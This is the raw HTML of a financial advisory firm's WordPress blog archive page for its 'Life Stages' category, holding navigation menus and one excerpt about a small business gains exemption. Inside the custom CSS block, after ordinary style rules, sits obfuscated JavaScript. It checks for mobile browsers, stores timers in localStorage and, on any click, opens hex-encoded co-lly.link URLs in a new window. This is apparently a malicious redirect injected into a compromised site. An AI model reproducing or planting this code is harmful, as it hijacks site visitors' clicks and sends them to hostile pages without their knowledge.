<link rel='stylesheet' id='widget-form-css' href='https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-980-css' href='https://financialconfidence.com/wp-content/uploads/elementor/css/post-980.css?ver=1740586889' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-18922-css' href='https://financialconfidence.com/wp-content/uploads/elementor/css/post-18922.css?ver=1740586889' media='all' />
<link rel='stylesheet' id='elementor-post-19553-css' href='https://financialconfidence.com/wp-content/uploads/elementor/css/post-19553.css?ver=1740587126' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://financialconfidence.com/wp-content/themes/fca-theme/style.css?ver=1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://financialconfidence.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://financialconfidence.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://financialconfidence.com/wp-json/wp/v2/categories/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://financialconfidence.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!-- Enter your scripts here -->	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164181795-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-164181795-1');
	</script>

<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://financialconfidence.com/wp-content/uploads/2020/03/FC_FINAL_REG_V2-copy_FULL_COL_FC.svg" sizes="32x32" />
<link rel="icon" href="https://financialconfidence.com/wp-content/uploads/2020/03/FC_FINAL_REG_V2-copy_FULL_COL_FC.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://financialconfidence.com/wp-content/uploads/2020/03/FC_FINAL_REG_V2-copy_FULL_COL_FC.svg" />
<meta name="msapplication-TileImage" content="https://financialconfidence.com/wp-content/uploads/2020/03/FC_FINAL_REG_V2-copy_FULL_COL_FC.svg" />
		<style id="wp-custom-css">
			div#cb-row--footer-top {
    padding: 3em 0;
}

img.wp-post-image {
	width: 100%;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x79\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x4c\x6a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x4c\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x43\x4e\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x45\x6e\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x55\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x64\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x69\x53\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x65\x61\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x77\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
<body data-rsssl=1 class="archive category category-lifestages category-34 wp-custom-logo  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-980">
		<div data-elementor-type="header" data-elementor-id="18922" class="elementor elementor-18922 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-28999e3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28999e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c9f1270" data-id="c9f1270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4dec3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bb4dec3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://financialconfidence.com">
			<img fetchpriority="high" width="1201" height="528" src="https://financialconfidence.com/wp-content/uploads/2020/03/HERO_COL.svg" class="attachment-full size-full wp-image-19438" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16548e6" data-id="16548e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2a5480 elementor-nav-menu__align-end elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a2a5480" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a2a5480" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://financialconfidence.com/our-clients/" class="elementor-item">Our Clients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://financialconfidence.com/business-families/" class="elementor-sub-item">Business Families</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://financialconfidence.com/business-owners/" class="elementor-sub-item">Business Owners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://financialconfidence.com/executives/" class="elementor-sub-item">Executives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://financialconfidence.com/professionals/" class="elementor-sub-item">Professionals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://financialconfidence.com/case-stories/" class="elementor-sub-item">Case Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://financialconfidence.com/our-approach/" class="elementor-item">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://financialconfidence.com/life-insurance-value-optimization/" class="elementor-sub-item">Life Insurance Value Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://financialconfidence.com/business-continuity/" class="elementor-sub-item">Business Continuity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18612"><a href="https://financialconfidence.com/exit-planning/" class="elementor-sub-item">Exit Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18611"><a href="https://financialconfidence.com/employee-benefits/" class="elementor-sub-item">Employee Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://financialconfidence.com/purposeful-wealth-transfer/" class="elementor-sub-item">Purposeful Wealth Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-995"><a href="https://financialconfidence.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://financialconfidence.com/our-team/" class="elementor-sub-item">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18370"><a href="https://financialconfidence.com/about-us/our-story/" class="elementor-sub-item">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://financialconfidence.com/multi-disciplinary-team/" class="elementor-sub-item">Multi-Disciplinary Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18388"><a href="https://financialconfidence.com/the-business-family-advisor/" class="elementor-sub-item">The  Business Family Advisor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://financialconfidence.com/trust-breakthrough/" class="elementor-sub-item">The Trust Breakthrough</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://financialconfidence.com/the-empowered-confidence-process/" class="elementor-sub-item">The Empowered Confidence Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://financialconfidence.com/the-dangers/" class="elementor-sub-item">The Dangers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-664"><a href="https://financialconfidence.com/blog/" class="elementor-item">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19252"><a href="https://financialconfidence.com/careers/" class="elementor-item">Careers</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a2a5480" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://financialconfidence.com/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://financialconfidence.com/business-families/" class="elementor-sub-item" tabindex="-1">Business Families</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://financialconfidence.com/business-owners/" class="elementor-sub-item" tabindex="-1">Business Owners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://financialconfidence.com/executives/" class="elementor-sub-item" tabindex="-1">Executives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://financialconfidence.com/professionals/" class="elementor-sub-item" tabindex="-1">Professionals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://financialconfidence.com/case-stories/" class="elementor-sub-item" tabindex="-1">Case Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://financialconfidence.com/our-approach/" class="elementor-item" tabindex="-1">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://financialconfidence.com/life-insurance-value-optimization/" class="elementor-sub-item" tabindex="-1">Life Insurance Value Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://financialconfidence.com/business-continuity/" class="elementor-sub-item" tabindex="-1">Business Continuity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18612"><a href="https://financialconfidence.com/exit-planning/" class="elementor-sub-item" tabindex="-1">Exit Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18611"><a href="https://financialconfidence.com/employee-benefits/" class="elementor-sub-item" tabindex="-1">Employee Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://financialconfidence.com/purposeful-wealth-transfer/" class="elementor-sub-item" tabindex="-1">Purposeful Wealth Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-995"><a href="https://financialconfidence.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://financialconfidence.com/our-team/" class="elementor-sub-item" tabindex="-1">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18370"><a href="https://financialconfidence.com/about-us/our-story/" class="elementor-sub-item" tabindex="-1">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://financialconfidence.com/multi-disciplinary-team/" class="elementor-sub-item" tabindex="-1">Multi-Disciplinary Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18388"><a href="https://financialconfidence.com/the-business-family-advisor/" class="elementor-sub-item" tabindex="-1">The  Business Family Advisor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://financialconfidence.com/trust-breakthrough/" class="elementor-sub-item" tabindex="-1">The Trust Breakthrough</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://financialconfidence.com/the-empowered-confidence-process/" class="elementor-sub-item" tabindex="-1">The Empowered Confidence Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://financialconfidence.com/the-dangers/" class="elementor-sub-item" tabindex="-1">The Dangers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-664"><a href="https://financialconfidence.com/blog/" class="elementor-item" tabindex="-1">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19252"><a href="https://financialconfidence.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-45454ee elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="45454ee" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE5NzAwIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
				<h1>Life Stages</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="posts-wrapper"><article id="post-16633" class="post-16633 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-business category-lifestages category-recent-blogs category-uncategorized tag-capital-gains layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/does-your-business-qualify-for-the-small-business-gains-exemption/" rel="bookmark" title="Does your Business Qualify for the Small Business Gains Exemption?"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/does-your-business-qualify-for-the-small-business-gains-exemption/" rel="bookmark">Does your Business Qualify for the Small Business Gains Exemption?</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/julie/" title="Posts by Financial Confidence" rel="author">Financial Confidence</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2016-12-01T12:01:59+00:00" content="2016-12-01">December 1, 2016</time><time class="updated" datetime="2025-03-27T14:46:09+00:00">March 27, 2025</time></li></ul><div class="excerpt-wrap entry-summary"><p>As a business owner, you may be aware that when you dispose of shares in your business you could receive an exemption on all or&hellip;&nbsp;<a href="https://financialconfidence.com/does-your-business-qualify-for-the-small-business-gains-exemption/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Does your Business Qualify for the Small Business Gains Exemption?</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2254" class="post-2254 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-articles category-lifestages layout-grid ">

	<div class="article-content-col">
		<div class="content">
